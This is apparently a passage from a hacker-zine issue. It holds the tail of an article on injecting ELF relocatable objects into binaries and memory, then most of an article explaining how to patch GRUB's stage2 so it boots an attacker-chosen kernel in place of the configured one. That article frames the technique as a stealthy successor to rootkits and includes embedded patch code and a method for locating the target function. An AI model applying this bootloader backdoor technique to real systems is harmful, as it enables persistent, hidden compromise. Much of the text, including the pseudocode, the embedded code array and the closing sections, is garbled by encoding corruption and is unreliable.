Some steps in this algorithm are quite straightforward, such as step 1 and step 3. They have been explained in the first Cerberus article [0], however the BSS algorithm has changed for compatibility with ET\_DYN files and multiple ET\_REL injections. Now the BSS is injected just as other sections, instead of adding a complex BSS zones algorithm for always keeping one bss in the program.

# ET\_DYN / ET\_EXEC section injection algorithm

Injection algorithm for DATA sections does not change between ET\_EXEC and ET\_DYN files. However, code sections injection slighly changed for supporting both binaries and libraries host files. Here is the

```
new algorithm for this operation :
 * Find executable PT_LOAD
 * Fix injected section size for page size congruence
 IF [Hostfile is ET_EXEC]
 ['
'¢ 6WB -\alpha|V7FVB 6V7F-\ddot{o}â f FG" FÒ Æ\divvW7B \ddot{o} VB 6V7F-\ddot{o}â f FG
'¢ 7V'7G& 7B æWr 6V7F-öâ 6-|R Fò æWr 6V7F-öâ f-'GV Â FG&W70
 ELSE IF [Hostfile is ET_DYN]
′¢ 6WB −æ¦V7FVB 6V7F−öâ f FG" Fò Æ÷vW7B Ö VB 6V7F−öâ f FG
 * Extend code segment size by newly injected section size
 IF [Hostfile is ET_EXEC]
 * Substract injected section vaddr to executable PT_LOAD vaddr
 FOREACH [Entry in PHT]
′ ″b ² 6VvÖVçB −2 Eõ "E" æB †÷7Ff-ÆR −2 UEÔU"T2 Đ
 ¢ 7V'7G& 7B -æ|V7FVB 6V7F-öâ 6-|R FÒ 6VvÖV¢B ÷f FG" ò ÷ FG
′ TÅ4R ″b ² 6VvÖVçB 7F æG2 gFW" W‡FVæFVB EôÄô B Đ
 ¢ FB -æ|V7FVB 6V7F-öâ 6-|R Fò 6VvÖVçB ööfg6W@
 "b ^2 † \div 7 \text{Ff} - \cancel{\text{E}} \text{R} - 2 \text{ UE} \hat{\text{O}} \text{E}" \hat{\text{a}} \hat{\text{D}}
^{\mathtt{M}}* Add injected section size to segment p_vaddr and p_paddr
'Đ
]
 IF [Hostfile is ET_DYN]
"dõ$T 4, 2 &VÆö6 F-öâ VçG'' -â WfW'' &VÆö6 F-öâ F &ÆR Đ
 "b ^2 &VÆö6 F-öâ öfg6WB ö-çG2 gFW" -\alpha|V7FVB 6V7F-öâ Đ
 ¢ 6†-gB &VÆÖ6 F-Öâ Öfg6WB g&ÖÒ -æ|V7FVB 6V7F-Öâ 6-|P
 Ð
٠Đ
'¢ 6†-gB 7-Ö&öÇ2 g&öÒ -æ|V7FVB 6V7F-öâ 6-|R v†Vâ ö-çF-ær gFW" -@
'¢ 6†-gB G-æ Ö-2 7-×2 g&öÒ -æ|V7FVB 6V7F-öâ 6-|R ‡6 ÖR 6öæF-F-öâ•
'¢ 6†-gB G-æ Ö-2 VçG&-W2 Eõ E"w2 g&öÒ -æ¦V7FVB 6V7F-öâ 6-¦P
'¢ 6†-gB tõB VçG&-W2 g&öÒ -æ|V7FVB 6V7F-öâ 6-|P
'¢ -b W†-7F-ær 6†-gB ÅDtõB VçG&-W2 g&öÒ -æ|V7FVB 6V7F-öâ 6-|P
'¢ 6†-gB EDő%2 æB 5Dő%2 F†R 6 ÖR v •
'¢ 6†-gB F†R VçG'' ö-çB -â TÄb †V FW" F†R 6 ÖR v •
 * Inject new SECTION symbol on injected code
```

Static ET\_EXEC section injection algorithm

+----+

This algorithm is used to insert sections inside static binaries. It can be found in libelfsh/inject.c in elfsh\_insert\_static\_section() :

- \* Pad the injected section size to stay congruent to page size
- \* Create a new PT\_LOAD program header whoose bounds match the new section bounds.
- \* Insert new section using classical algorithm
- \* Insert new program header in PHT

Runtime section injection algorithm in memory

This algorithm can be found in libelfsh/inject.c in the function elfsh\_insert\_runtime\_section():

- \* Create a new PT\_LOAD program header
- \* Insert SHT entry for new runtime section (so we keep a static map up-to-date)
- \* Insert new section using the classical algorithm
- \* Insert new PT\_LOAD in Runtime PHT table (RPHT) with same bounds

Runtime PHT is a new table that we introduced so that we can separate segments regulary mapped by the dynamic linker (original PHT segments) from runtime injected segments. This may lead to an easier algorithm for binary reconstruction from its memory image in the future.

We will detail now the core (high level) relocation algorithm as implemented in elfsh\_relocate\_object() and elfsh\_relocate\_etrel\_section() functions in libelfsh/relinject.c . This code is common for all types of host files and for all relocation stages. It is used at STEP 4 of the general algorithm:

```
Core portable relocation algorithm
```

This algorithm has never been explained in any paper. Here it is:

```
FOREACH Injected ET_REL sections inside the host file
[
"dő$T 4, &VÆÖ6 F-ÖÂ VçG'' -Â UEŐ$TÂ f-ÆP
•°

' ¢ f-æB æVVFVB 7-Ö&ÖÂ -Â UEŐ$TÂ f÷" F†-2 &VÆÖ6 F-ÖÀ
' "b ² 7-Ö&ÖÂ -2 4ôÔÔôÂ ÷" äÕE• R Ð
' 1

** Find the corresponding symbol in Host file.

IF [Symbol is NOT FOUND]

** [

** IF [symbol is OLD and RELOCSTAGE == 1]

** ELSE
```

```
IF [ET_REL symbol type is NOTYPE]
тм • О
 æWr ÅB VçG'' æB W6R —G2 FG&W70
 ¢ &W VW7B
 f÷" W&f÷&Ö-ær &VÆÖ6 F-öâ "U...E ÅB Æv÷&-F†Ò•
\mathbf{G} \bullet \mathbf{M}
^{\text{M}}"TÅ4R "b ² †÷7B f-ÆR -2 5D D"2 Đ
тм • О
 ¢ W&f÷&Ò U...E5D D"2 FV6†æ— VR †æW‡B Æv÷&—F†Ò•
™ • Ð
™"TÅ4P
тм • О
TM /
 ¢ Æv÷&-F†Ò f -ÆVBÂ &WGW&â U%$õ
(∓ • ™
]
TM
]
тм
 ELSE
 * Use host file's symbol value
TM
 1
 Ð
 TÅ4P
^{\mathrm{IM}}* Use injected section base address as symbol value
 Ò &VÆÖ6 FR VçG'' ‡7v-F6,Ö6 6R &6†-FV7GW&R FW VæF çB † æFÆW"•
• Đ
]
 EXTSTATIC relocation extension algorithm
 +----+
 In case the host file is a static file, we can try to get the
 unknown symbol from relocatables files from static libraries that
 are available on disk. An example of use of this EXTSTATIC technique
 is located in the testsuite/etrel_inject/ directory.
 Here is the EXTSTATIC algorithm that comes at the specified place
 in the previous algorithm for providing the same functionality as
 EXTPLT but for static binaries :
 FOREACH loaded ET_REL objects in ELFSH
 "b ^2 7-Ö&öÂ -2 f÷VæB ç-v†W&R -â 7W'&VçB æ Ç-|VB UEõ$TÂ Đ
 "b ² f÷VæB 7-Ö&öÂ −2 7G&öævW7B F† â 7W'&VçB &W7VÇB Đ
```

\* Inject the ET\_REL dependency inside Host file

\* Use newly injected symbol in hostfile as relocation symbol in core relocation algorithm.

¢ W F FR &W7B 7-Ö&öÂ &W7VÇB æB 76ö6- FVB UEõ\$TÂ f-ÆY

¢ F-66 &B 7W'&V¢B -FW& F-öâ &W7V¢@

Đ TÅ4P

Đ

'Đ

```
Strongest symbol algorithm
```

When we have to choose between multiple symbols that have the same name in different objects (either during static or runtime injection), we use this simple algorithm to determine which one to use:

```
IF [Current chosen symbol has STT_NOTYPE]
 * Symbol becomes temporary choice
 ELSE IF [Candidate symbol has STT_NOTYPE]
 * Symbol becomes temporary choice
 ELSE IF [Candidate symbol binding > Chosen symbol binding]
′ ¢ 6 æF-F FR 7-Ö&ö &V6öÖW2 6†÷6Vâ 7-Ö&öÀ
----[VI. Past and present
 7B vR † fR 6†÷vâ F† B UEõ$T -æ|V7F-öâ -çFò
′ –â F†R
' æö\hat{a}×&VÆö\hat{b} F &ÆR UE\hat{o}U"T2 ö\hat{a}|V7B -2 \div76-&ÆR\hat{a} F†-2 W" &W\hat{b}VÇFVB
′ ×VÇF- ÆR W‡FVç6-öç2 æB ÷'G2 Fò F†-2 &W6-FVæ7′ FV6†æ- VR
′ "UEÔE"â æB 7F F-2 W†V7WF &ÆW2 F &vWB'â 6÷W ÆVB FÒ F†R U…E ÅB
′ FV6†æ— VR F† B ÆÆ÷r f÷" 6ö× ÆWFR ÷7BÖÆ-æ¶-ær öb F†R †÷7B
′ f-ÆRÂ vR 6 â FB gVæ7F-öâ FVf-æ-F-öç2 æB W6R Væ¶æ÷vâ gVæ7F-öç2
' -â F†R 6ögGv &R W‡FVç6-öââ ÆÂ F†÷6R 7F F-2 -æ|V7F-öâ
' FV6†æ— VW2 v÷'6R v†Vâ ÆÂ , \div F-\ddot{o}ç2 &R Væ &ÆVB \ddot{o}â F†R
′ ÖöF-f-VB &-æ ''â öb 6÷W'6RÂ F†R ÷6-F-öâ -æFW VæF çB æB 7F 6²
′6Ö 6†-ær &÷FV7F-öâ fV GW&W2 öb † &FVæVB vVçFöò FöW2 æ÷B &÷FV7@
′ ç-F†-ær v†Vâ -B 6ööW2 Fò &-æ '′Ö æ- VÆ F-öâ V-F†W" W&f÷&ÖV@
′ öâ F-6° ÷" B 'VçF-ÖRÀ
' vR † fR Ç6ò 6†÷vâ F† B —B —2 ÷76-&ÆR Fò FV'Vr v—F†÷WB W6-ær
′ F†R G& 6R 7-7FVÒ 6 ÆÂÂ v†-6, ÷ Vâ F†R Fö÷" f÷" æWr &WfW'6R
′ Væv-æVW&-ær æB VÖ&VFFVB FV'Vvv-ær ÖWF†öFöÆöw′ F† B '- 72 ¶æ÷vâ
 çF'ÖFV'Vvv-ær FV6†æ- VW2â F†R VÖ&VFFVB FV'VvvW" -2 æ÷B
'6ö× ÆWFVÇ' , &ööb æB —B —2 7F-ÆÂ æV6W76 ''Fò F—6 &ÆR F†R
′×&÷FV7B fÆ râ WfVâ -b -B FöW2 æ÷B 6÷VæB Æ-¶R &V Â &ö&ÆVÒÂ
' vR &R 7F-ÆÂ -çfW7F-v F-ær öâ †÷r Fò WB '&V \cdot ö-çG2 †Rærâ
′ &VF-&V7F-öç2′ v-F†÷WB F-6 &Æ-ær -Bà
^\prime ÷W" 6÷&R FV6†æ- VW2 &R ÷'F &ÆR FÒ Ö ç^\prime &6†-FV7GW&W2 ‡ffbÂ
 Ç † ֗ 2 7 &2' öâ &÷F, 3&&—G2 æB cF&—G2 f-ÆW2â †÷vWfW"
' ÷W" & ööb öb 6öæ6W B FV'VvvW" v 2 FöæR f÷" ffb öæÇ'â vR &VÆ-WfR
' F† B ÷W" FV6†æ— VW2 &R ÷'F &ÆR Væ÷Vv, FÒ &R &ÆR FÒ &÷f-FP
' F†R FV'VvvW" f÷" ÷F†W" &6†-FV7GW&W2 v-F†÷WB ×V6, G&÷V&ÆW2à
```

′6† &R æB Væ¦÷′F†R g& ÖWv÷&²Â 6öçG&-'WF-öç2 &R vVÆ6öÖRà

<sup>----[</sup> VII. Greetings

- ' vR F† æ² ÆÂ F†R V÷ ÆW2 B F†R v† EF†T† 6² 'G' # R -â 'æWF†W&Æ æG2â vR FB ×V6, gVâ v—F, -÷R wW—2 æB v -â vR v-ÆÂ '6öÖR -â F†R gWGW&Râ
- ' 7 V6- F† æ·2 vò Fò æG&Wvr f÷" FV 6†-ær W2 F†R 6-v 7F-öâ ' FV6†æ- VR Gf÷& ² f÷" †-2 -çFW&W7B -â F†R ÷ F-Ö-| F-öâ öâ F†P ' F†R ÅE ÅB FV6†æ- VR fW'6-öâ " f÷" F†R 5 \$2 &6†-FV7GW&RÀ ' 6² f÷" Æ-& 6Ò æB 6öÆ " f÷" &÷f-F-ær W2 F†R UEôE"â -R÷77 ' FW7G7V-FRà
- ' &W7 V7G2 vò Fò FWf†VÆÂ Æ '2 F†R , FV Ò ‡& 6·7F fb tô\$\$ÄU2À ' ÔÔ...2 DÒ æB 7-ææW&w' æWGv÷&·2â f-æ 6†÷WF÷WG2 Fò 2ö 6, g&öò ' %D2 f÷" G&-f-ær W2 Fò uD, æB F†R 6ö6öçWB 7&Wr f÷" WfW'-F†-ær ' æB F†R &W7B -÷R ¶æ÷r v†ò -÷R &Rà

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|=-----|
|=------| Hacking Grub for fun and profit |=-------|
|=------|
|=------| CoolQ <qufuping@ercist.iscas.ac.cn> |=---------|
```

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
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
Since 1989 when the first log-editing tool appeared(Phrack 0x19 #6 - Hiding out under Unix), the trojan/backdoor/rootkit have evolved greatly. From the early user-mode tools such as LRK4/5, to kernel-mode ones such as knark/adore/adore-ng, then appears SuckIT, module-injection, nowadays even static kernel-patching.

Think carefully, what remains untouched? Yes, that's bootloader.

So, in this paper, I present a way to make Grub follow your order, that is, it can load another kernel/initrd image/grub.conf despite the file you specify in grub.conf.

- P.S.: This paper is based on Linux and EXT2/3 under x86 system.
- --[ 1.0 Boot process with Grub
- ----[ 1.1 How does Grub work ?





## ----[ 1.2 - stage1

stage1 is 512 Bytes, you can see its source code in stage1/stage1.S . It's installed in MBR or in boot sector of primary partition. The task is simple - load a specified sector (defined in stage2\_sector) to a specified address(defined in stage2\_address/stage2\_segment). If stage1.5 is configured, the first sector of stage1.5 is loaded at address 0200:000; if not, the first sector of stage2 is loaded at address 0800:0000.

## ----[ 1.3 - stage1.5 & stage2

We know Grub is file-system-sensitive loader, i.e. Grub can understand and read files from different file-systems, without the help of OS. Then how? The secret is stage1.5 & stage2. Take a glance at /boot/grub, you'll find the following files:

stage1, stage2, e2fs\_stage1\_5, fat\_stage1\_5, ffs\_stage1\_5, minix\_stage1\_5,
reiserfs\_stage1\_5, ...

We've mentioned stagel in 1.2, the file stagel will be installed in MBR or in boot sector. So even if you delete file stagel, system boot are not affected.

What about zeroing file stage2 and \*\_stage1\_5? Can system still boot? The answer is 'no' for the former and 'yes' for the latter. You're wondering about the reason? Then continue your reading...

Let's see how \*\_stage1\_5 and stage2 are generated:

```
e2fs_stagel_5:
gcc -o e2fs_stagel_5.exec -nostdlib -Wl,-N -Wl,-Ttext -Wl,2000
e2fs_stagel_5_exec-start.o e2fs_stagel_5_exec-asm.o
e2fs_stagel_5_exec-common.o e2fs_stagel_5_exec-char_io.o
e2fs_stagel_5_exec-disk_io.o e2fs_stagel_5_exec-stagel_5.o
e2fs_stagel_5_exec-fsys_ext2fs.o e2fs_stagel_5_exec-bios.o
```

```
objcopy -0 binary e2fs_stage1_5.exec e2fs_stage1_5
stage2:
gcc -o pre_stage2.exec -nostdlib -W1,-N -W1,-Ttext -W1,8200
 pre_stage2_exec-asm.o pre_stage2_exec-bios.o pre_stage2_exec-boot.o
 pre_stage2_exec-builtins.o pre_stage2_exec-common.o
 pre_stage2_exec-char_io.o pre_stage2_exec-cmdline.o
 pre_stage2_exec-disk_io.o pre_stage2_exec-gunzip.o
 pre_stage2_exec-fsys_ext2fs.o pre_stage2_exec-fsys_fat.o
 pre_stage2_exec-fsys_ffs.o pre_stage2_exec-fsys_minix.o
 pre_stage2_exec-fsys_reiserfs.o pre_stage2_exec-fsys_vstafs.o
 pre_stage2_exec-hercules.o pre_stage2_exec-serial.o
 pre_stage2_exec-smp-imps.o pre_stage2_exec-stage2.o
 pre_stage2_exec-md5.o
objcopy -0 binary pre_stage2.exec pre_stage2
cat start pre_stage2 > stage2
----- END ------
 According to the output above, the layout should be:
e2fs_stage1_5:
 [start.S] [asm.S] [common.c] [char_io.c] [disk_io.c] [stage1_5.c]
 [fsys_ext2fs.c] [bios.c]
stage2:
 [start.S] [asm.S] [bios.c] [boot.c] [builtins.c] [common.c] [char_io.c]
 [cmdline.c] [disk_io.c] [gunzip.c] [fsys_ext2fs.c] [fsys_fat.c]
 [fsys_ffs.c] [fsys_minix.c] [fsys_reiserfs.c] [fsys_vstafs.c]
 [hercules.c] [serial.c] [smp-imps.c] [stage2.c] [md5.c]
 We can see e2fs_stage1_5 and stage2 are similar. But e2fs_stage1_5 is
smaller, which contains basic modules(disk io, string handling, system
initialization, ext2/3 file system handling), while stage2 is all-in-one,
which contains all file system modules, display, encryption, etc.
 start.S is very important for Grub. stage1 will load start.S to
0200:0000(if stage1_5 is configured) or 0800:0000(if not), then jump to
it. The task of start.S is simple(only 512Byte),it will load the rest parts
of stage1_5 or stage2 to memory. The question is, since the file-system
related code hasn't been loaded, how can grub know the location of the rest
sectors? start.S makes a trick:
-----BEGIN ------
blocklist default start:
'æÆöær)'ò¢ F†−2 −2 F†R 6V7F÷" 7F 'B
 & ÖWFW"Â −â Æöv−6 À
 sectors from the start of the disk, sector 0 */
blocklist_default_len:'ò¢ F†-2 -2 F†R çVÖ&W" öb 6V7F÷'2 Fò &V B ¢ð
#ifdef STAGE1_5
'çv÷&B 'ò¢ F†R 6öÖÖ æB &-ç7F ÆÂ" v-ÆÂ f-ÆÂ F†-2 W ¢ð
#else
'çv÷&B ...5D tS%õ4•¤R ² S ' ãâ •
#endif
blocklist_default_seg:
#ifdef STAGE1_5
'çv÷&B f##
#else
'çv\div&B ff\# /* this is the segment of the starting address
 Fò ÆÖ B F†R F F -çFò ¢ð
firstlist:'ò¢ F†-2 Æ &V † 2 Fò &R gFW" F†R Æ-7B F F ¢ð
----- END ------
```

an example:

# hexdump -x -n 512 /boot/grub/stage2

| 00001d0 | 0000   | 0000 | 0000 | 0000 ][ 0000 | 0000 | 0000 | 0000 ] |
|---------|--------|------|------|--------------|------|------|--------|
| 00001e0 | [ 62c7 | 0026 | 0064 | 1600 ][ 62af | 0026 | 0010 | 1400 ] |
| 00001f0 | [ 6287 | 0026 | 0020 | 1000 ][ 61d0 | 0026 | 003f | 0820 ] |

We should interpret(backwards) it as: load 0x3f sectors(start with No. 0x2661d0) to 0x0820:0000, load 0x20 sectors(start with No. 0x266287) to 0x1000:0000, load 0x10 sectors(start with No. 0x2662af) to 0x1400:00, load 0x64 sectors(start with No. 0x2662c7) to 0x1600:0000.

In my distro, stage2 has 0xd4(1+0x3f+0x20+0x10+0x64) sectors, file size is 108328 bytes, the two matches well(sector size is 512).

When start.S finishes running, stage1\_5/stage2 is fully loaded. start.S jumps to asm.S and continues to execute.

There still remains a problem, when is stage1.5 configured? In fact, stage1.5 is not necessary. Its task is to load /boot/grub/stage2 to memory. But pay attention, stage1.5 uses file system to load file stage2: It analyzes the dentry, gets stage2's inode, then stage2's blocklists. So if stage1.5 is configured, the stage2 is loaded via file system; if not, stage2 is loaded via both stage2\_sector in stage1 and sector lists in start.S of stage2.

To make things clear, suppose the following scenario: (ext2/ext3) # mv /boot/grub/stage2 /boot/grub/stage2.bak

If stage1.5 is configured, the boot fails, stage1.5 can't find /boot/grub/stage2 in the file-system. But if stage1.5 is not configured, the boot succeeds! That's because mv doesn't change stage2's physical layout, so stage2\_sector remains the same, also the sector lists in stage2.

Now, stagel (-> stagel.5) -> stage2. Everything is in position. asm.S will switch to protected mode, open /boot/grub/grub.conf(or menu.lst), get configuration, display menus, and wait for user's interaction. After user chooses the kernel, grub loads the specified kernel image(sometimes ramdisk image also), then boots the kernel.

#### ----[ 1.4 - Grub util

If your grub is overwritten by Windows, you can use grub util to reinstall grub.

```
grub
 grub > find /grub/stage2 <- if you have boot partition</pre>
 grub > find /boot/grub/stage2 <- if you don't have boot partition</pre>
 (hd0,0)
 <= the result of 'find'
 grub > root (hd0,0)
 <- set root of boot partition
 grub > setup (hd0)
 <- if you want to install grub in mbr
 grub > setup (hd0,0)
 <- if you want to install grub in the
 boot sector
 Checking if "/boot/grub/stage1" exists... yes
 Checking if "/boot/grub/stage2" exists... yes
 Checking if "/boot/grub/e2fs_stage1_t" exists... yes
 Running "embed /boot/grub/e2fs_stage1_5 (hd0)"... 22 sectors are
 <= if you install grub in boot sector,
embedded succeeded.
 this fails
```

Running "install /boot/grub/stage1 d (hd0) (hd0)1+22 p

(hd0,0)/boot/grub/stage2 /boot/grub/grub.conf"... succeeded
Done

We can see grub util tries to embed stage1.5 if possible. If grub is installed in MBR, stage1.5 is located after MBR, 22 sectors in size. If grub is installed in boot sector, there's not enough space to embed stage1.5(superblock is at offset 0x400 for ext2/ext3 partition, only 0x200 for stage1.5), so the 'embed' command fails.

Refer to grub manual and source codes for more info.

## --[ 2.0 - Possibility to load specified file

Grub has its own mini-file-system for ext2/3. It use grub\_open(), grub\_read() and grub\_close() to open/read/close a file. Now, take a look at ext2fs\_dir

Suppose the line in grub.conf is:

kernel=/boot/vmlinuz-2.6.11 ro root=/dev/hda1

grub\_open calls ext2fs\_dir("/boot/vmlinuz-2.6.11 ro root=/dev/hda1"), ext2fs\_dir puts the inode info in INODE, then grub\_read can use INODE to get data of any offset(the map resides in INODE->i\_blocks[] for direct blocks).

The internal of ext2fs\_dir is:

- 1. /boot/vmlinuz-2.6.11 ro root=/dev/hda1
  - ^ inode = EXT2\_ROOT\_INO, put inode info in INODE;
- 2. /boot/vmlinuz-2.6.11 ro root=/dev/hda1
  - ^ find dentry in '/', then put the inode info of '/boot' in INODE;
- 3. /boot/vmlinuz-2.6.11 ro root=/dev/hda1
  - ^ find dentry in '/boot', then put the inode info of '/boot/vmlinuz-2.6.11' in INODE;
- 4. /boot/vmlinuz-2.6.11 ro root=/dev/hda1
  - ^ the pointer is space, INODE is regular file, returns 1(success), INODE contains info about '/boot/vmlinuz-2.6.11'.

If we parasitize this code, and return inode info of file\_fake, grub will happily load file\_fake, considering it as /boot/vmlinuz-2.6.11.

We can do this:

- 2. boot/vmlinuz-2.6.11 ro root=/dev/hda1
  - ^ change it to 0x0, change EXT2\_ROOT\_INO to inode of file\_fake;
- 3. boot/vmlinuz-2.6.11 ro root=/dev/hda1
   ^ EXT2\_ROOT\_INO(file\_fake) info is in INODE, the pointer is 0x0,
   INODE is regular file, returns 1.

Since we change the argument of ext2fs\_dir, does it have side-effects?

```
Don't forget the latter part "ro root=/dev/hda1", it's the parameter passed
to kernel. Without it, the kernel won't boot correctly.
(P.S.: Just "cat/proc/cmdline" to see the parameter your kernel has.)
 So, let's check the internal of "kernel=..."
 kernel_func processes the "kernel=..." line
static int
kernel_func (char *arg, int flags)
 /* Copy the command-line to MB_CMDLINE. */
 grub_memmove (mb_cmdline, arg, len + 1);
 kernel_type = load_image (arg, mb_cmdline, suggested_type, load_flags);
}
 See? The arg and mb_cmdline have 2 copies of string
"/boot/vmlinuz-2.6.11 ro root=/dev/hda1" (there is no overlap, so in fact,
grub_memmove is the same as grub_memcpy). In load_image, you can find arg
and mb_cmdline don't mix with each other. So, the conclusion is - NO
side-effects. If you're not confident, you can add some codes to get things
back.
--[3.0 - Hacking techniques
 The hacking techniques should be general for all grub versions(exclude
grub-ng) shipped with all Linux distros.
----[3.1 - How to load file_fake
 We can add a jump at the beginning of ext2fs_dir, then make the first
character of ext2fs_dir's argument to 0, make "current_ino = EXT2_ROOT_INO"
to "current_ino = INODE_OF_FAKE_FILE", then jump back.
 Attention: Only when certain condition is met can you load file_fake.
e.g.: When system wants to open /boot/vmlinuz-2.6.11, then /boot/file_fake
is returned; while when system wants /boot/grub/grub.conf, the correct file
should be returned. If the codes still return /boot/file_fake, oops, no
menu display.
 Jump is easy, but how to make "current_ino = INODE_OF_FAKE_FILE"?
int ext2fs_dir (char *dirname) {
 int current_ino = EXT2_ROOT_INO;'ò§7F 'B B F†R &ö÷B ¢ð
 int updir_ino = current_ino;'ò¢ F†R &VçB öb F†R 7W'&VçB F-&V7F÷'' ¢ð
 EXT2_ROOT_INO is 2, so current_ino and updir_ino are initialized to 2.
The correspondent assembly code should be like "mov1 $2, 0xffffXXXX($esp)"
But keep in mind of optimization: both current_ino and updir_ino are
assigned to 2, the optimized result can be "movl $2, 0xffffXXXX($esp)"
and "movl $2, 0xffffYYYY($esp)", or "movl $2, %reg" then "movl %reg,
0xffffXXXX($esp)" "movl %reg, 0xffffYYYY($esp)", or more variants. The type
is int, value is 2, so the possibility of "xor %eax; %eax; inc %eax;
inc %eax" is low, it's also the same to "xor %eax, %eax; movb $0x2, %al".
What we need is to search 0x00000002 from ext2fs_dir to ext2fs_dir +
depth(e.g.: 100 bytes), then change 0x00000002 to INODE_OF_FAKE_FILE.
static char ext2_embed_code[] = {
" fc É™'ò¢ W6† ™*/
" f-2É™'ò¢ W6†i™*/
" \dagger V"Â f \# , \acute{E}^{\text{M}} / * jmp 4f^{\text{M}} ' ¢ð
" fVbÉm'ò¢ ¢ ÷ VVFmm*/
```

" f†"Â †bÉm/\* movl (%edi), %ecxm\*/

```
" f \dagger "Â fsb f \sharp BÂ f \sharp ,É'ò¢ Ö÷f C ,VW7 ' VW6™'¢ð
 " ff2 †3r fBÉ'Ò¢ FF CB VVF™'¢ð
 " †c2Â † bÉ'ò¢ &W ¢ 6× 6" VW3¢,VVF''Â VG3¢,VW6'™*/
 " ff2\hat{\mathbf{A}} †c'\hat{\mathbf{A}} f É'\hat{\mathbf{O}}¢ 6× C \hat{\mathbf{A}} VV7%**/ " fsB\hat{\mathbf{A}} f"É*\!*/ * je 2f*\"¢ð
 " †V"\hat{A} †R\hat{A} "/* jmp 3f"/¢ð
 " f†"Â fsBÂ f#BÂ f#,É'ò¢ #¢ Ö÷f C ,VW7 'Â VW6™*/
 " \dagger 3b\hat{A} fb\hat{A} f \acute{E}'\grave{o} \dot{c} \ddot{o} \div f" C f \hat{A} ,VW6'' '\0' '¢ð
 " f-B\acute{E}^{m'}\grave{o}¢ \div i^{m'}¢ð
 " fc \notE''' \dotO¢ \dot÷ ''' \dotC \dotE''' \dotO¢ \dotF \dotA f \dotE'/* jmp change_inode''*/
 " f - B E^{TM} ' O c 3 c \div i^{TM} * /
" f c E^{TM} ' O c \div TM ' c O
 " \dagger S'\hat{A} f \hat{A} f \hat
 " †S, †C2 †fb †fb †fbÉ/* 4: call 1b™'¢ð
 f \hat{A} f \hat{A} f \acute{E}' \hat{O} ¶W&æV\hat{A} f - EVæ ÖR EVæwF%*/
" f \hat{A} f \hat{A
" f \hat{A} f \hat{A
 };
memcpy(-'VeöVÖ&VBÂ W‡C%öVÖ&VEö6öFRÂ 6-\Vöb†W‡C%öVÖ&VEö6öFR'"°
Of course you can write your own string-comparison algorithm.
 /* embeded code, 2nd part, change_inode */
memcpy(-'VeöVÖ&VB 2 6-|Vöb†W‡C%öVÖ&VEö6öFR'Â 5÷7F 'BÂ 5öÖ÷eöVæB Ò 5÷7F 'B°°
modify_EXT2_ROOT_INO_to_INODE_OF_FAKE_FILE();
 /* embeded code, 3rd part, not_change_inode*/
memcpy(-'VeöVÖ&VB 2 6-|Vöb†W‡C%öVÖ&VEö6öFR' 2 ‡5öÖ÷eöVæB Ò 5÷7F 'B' 2 RÀ
 -5÷7F 'BÂ 5öÖ÷eöVæB Ò 5÷7F 'B"°
 The result is like this:
 ext2fs_dir:
 not_change_inode:
 mov %esp, %ebp
 mov %esp, %ebp
 push %edi
push %esi
sub $0x42c, %esp
mov $2, fffffbe4(%esp)
mov $2, fffffbe0(%esp)
 push %edi
 +----
 push %esi
 sub $0x42c, %esp
 mov $2, fffffbe4(%esp)
 mov $2, fffffbe0(%esp)
 back:
 | jmp back
 embed:
 +----> change_inode:
 +----+
 save registers
 push %esp
 mov %esp, %ebp
 compare strings
 if match, goto 1
 push %edi
 push %esi
 if not, goto 2
 1: restore registers
 | sub $0x42c, %esp
```

```
+----+
 +----+
```

```
----[3.2 - How to locate ext2fs_dir
```

That's the difficult part. stage2 is generated by objcopy, so all ELF information are stripped - NO SYMBOL TABLE! We must find some PATTERNs to locate ext2fs dir.

```
The first choice is log2:
\#define long2(n) ffz(\sim(n))
static __inline__ unsigned long
ffz (unsigned long word)
 __asm__ ("bsfl %1, %0"
 :"=r" (word)
 :"r" (~word));
 return word;
group_desc = group_id >> log2 (EXT2_DESC_PER_BLOCK (SUPERBLOCK));
The question is, ffz is declared as __inline__, which indicates MAYBE
```

this function is inlined, MAYBE not. So we give it up.

```
Next choice is SUPERBLOCK->s_inodes_per_group in
group_id = (current_ino - 1) / (SUPERBLOCK->s_inodes_per_group);
\#define RAW_ADDR(x) (x)
#define FSYS_BUF RAW_ADDR(0x68000)
#define SUPERBLOCK ((struct ext2_super_block *)(FSYS_BUF))
struct ext2_super_block{
 __u32 s_inodes_per_group'ò¢ 2 -æöFW2 W" w&÷W ¢ð
}
```

Then we calculate SUPERBLOCK->s\_inodes\_per\_group is at 0x68028. This address only appears in ext2fs\_dir, so the possibility of collision is low. After locating 0x68028, we move backwards to get the start of ext2fs\_dir. Here comes another question, how to identify the start of ext2fs\_dir? Of course you can search backwards for 0xc3, likely it's ret. But what if it's only part of an instruction such as operands? Also, sometimes, gcc adds some junk codes to make function address aligned(4byte/8byte/16byte), then how to skip these junk codes? Just list all the possible combinations? This method is practical, but not ideal.

```
Now, we noticed fsys_table:
```

```
struct fsys_entry fsys_table[NUM_FSYS + 1] =
{
ifdef FSYS_FAT
 {"fat", fat_mount, fat_read, fat_dir, 0, 0},
endif
ifdef FSYS EXT2FS
 {"ext2fs", ext2fs_mount, ext2fs_read, ext2fs_dir, 0, 0},
endif
ifdef FSYS_MINIX
 {"minix", minix_mount, minix_read, minix_dir, 0, 0},
endif
};
```

fsys\_table is called like this:

```
if ((*(fsys_table[fsys_type].mount_func)) () != 1)
```

So, our trick is:

- 1. Search stage2 for string "ext2fs", get its offset, then convert it to memory address(stage2 starts from 0800:0000) addr 1.
- 2. Search stage2 for addr\_1, get its offset, then get next 5 integers
   (A, B, C, D, E), A<B ? B<C ? C<addr\_1 ? D==0 ? E==0? If any one is "No",
   goto 1 and continue search</pre>
- Then C is memory address of ext2fs\_dir, convert it to file offset. OK, that's it.

## ----[ 3.3 - How to hack grub

OK, with the help of 3.1 and 3.2, we can hack grub very easily. The first target is stage2. We get the start address of ext2fs\_dir, add a JMP to somewhere, then copy the embeded code. Then where is 'somewhere'? Obviously, the tail of stage2 is not perfect, this will change the file size. We can choose minix\_dir as our target. What about fat\_mount? It's right behind ext2fs\_dir. But the answer is NO! Take a look at "root ..."

```
root_func()->open_device()->attemp_mount()
for (fsys_type = 0; fsys_type < NUM_FSYS
 && (*(fsys_table[fsys_type].mount_func)) () != 1; fsys_type++);</pre>
```

Take a look at fsys\_table, fat is ahead of ext2, so fat\_mount is called first. If fat\_mount is modified, god knows the result. To make things safe, we choose minix\_dir.

Now, your stage2 can load file\_fake. Size remains the same, but hash value changed.

```
----[3.4 - How to make things sneaky
```

